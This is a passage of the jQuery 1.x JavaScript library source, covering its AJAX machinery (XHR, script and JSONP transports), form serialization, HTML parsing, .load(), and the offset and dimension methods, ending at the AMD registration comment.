				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

